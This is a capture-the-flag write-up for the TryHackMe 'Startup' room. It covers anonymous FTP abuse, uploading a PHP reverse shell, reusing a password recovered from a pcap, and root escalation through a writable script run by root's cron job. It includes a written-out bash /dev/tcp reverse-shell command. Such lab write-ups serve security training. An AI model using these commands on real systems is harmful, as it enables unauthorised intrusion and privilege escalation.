Hello people, today we take a look at the Startup room on TryHackMe. This room is about a startup that wants to see if we can get into their system. Here are the different parts of this writeup if you want to skip ahead :
First access
As usual, we start by running a full nmap scan on the target device :

This time, we can find a web server, an FTP server and the machine has SSH enabled. Let’s see what we can find on the FTP server if we connect as the anonymous user :

Two files : important.jpg and notice.txt. Here is the image :

And the text files says :
Whoever is leaving these damn Among Us memes in this share, it IS NOT FUNNY. People downloading documents from our website will think we are a joke! Now I dont know who it is, but Maya is looking pretty sus.Maybe Maya is an user on this machine ? We should keep this name in mind.
In the meantime, we can take a look at the website :
Nothing fancy here, just a maintenance message. Let’s try to find hidden directories with gobuster :

One interesting result : the /files directory. If we visit it, we see that it looks like a mirror for the ftp server.

Not a lot to see here, the ftp directory is empty. Maybe we can use the ftp server to upload a php shell here ? Unfortunately, the anonymous account does not have permissions to create files on the server, so we’ll have to find another way in.
What can we try next ? Maybe Maya has a weak password ? Let’s try it on the ftp server first : nothing. On the SSH server : nothing either. We must have missed something !
When we checked for write permission on the FTP server, we only looked at the main folder, but, if we try to upload something to the ftp folder, we succeed ! That means that we can now upload our php shell and execute it to get a reverse shell :
Once we uploaded our payload, we visit http://$MACHINE_IP/files/ftp/shell.phtml, and we get our reverse shell as the www-data user, and, if we look at the root directory, we can see the secret ingredient used in their soup :

Yay ! We got our first flag. Now, it’s time to find the user flag !
User flag
When looking around the system, we found another user : lennie, but we couldn’t access it’s home directory. We must find a way in.
One thing immediately jumps out : there is an incidents folder in the root directory, which contains a pcapng file. We can download by running
python3 -m http.server 4454On the target machine, in the incidents directory, and the visiting http://$MACHINE_IP:4454/. We can now open it using Wireshark and analyze it. When we look at the seventh TCP stream (using the tcp.stream eq 7 filter), we can see the command prompt a previous hacker seems to have used, and we see that the hacker tried to use a password for the www-data user, but that it didn’t work. This could be just a guess, but the password looks a bit too suspicious for that, maybe, he was actually using it on the wrong account ?

And indeed, if we try to ssh into lennie’s session using this password, we get in ! we can now get the user flag :

Hurray, we now have 2/3 flags, one more to go !
Getting root
Now, we have to find a way to elevate our privileges. We unfortunately cannot run sudo on this machine as lennie, so that is out. When we look into out home directory, we find a scripts directory, which contains scripts owned by root !
planner.sh :
#!/bin/bash
echo $LIST > /home/lennie/scripts/startup_list.txt
/etc/print.shstartup_list.sh :
/etc/print.sh :
#!/bin/bash
echo "Done!"It looks like planner writes a list of commands into startup_list.sh, and, since we can control the $LIST environment variable, we can write anything we want into startup_list.sh, can’t we ? Well, the only problem is that startup_list.sh is owned by root and only modifiable by root, so this won’t help us here. We can write to /etc/print.sh, but what good does it make if root does not execute the script ? Let’s try to find out if this happens before modifying it. To do that, we can use pspy to see all the running processes on the machine, and hopefully see if root is running this script from time to time.

Here, we can see that every minute, root executes the planner.sh script, which executes the print.sh script that we can modify. So, if we write a reverse shell into the latter, we should be able to get a root shell on our machine :
echo "bash -i >& /dev/tcp/$MACHINE_IP/$PORT 0>&1" > /etc/print.shAnd it works ! We can now read the last flag on this machine :

Yay ! We completed this machine ! I hope you had fun, and that I will see you again here


Leave a Reply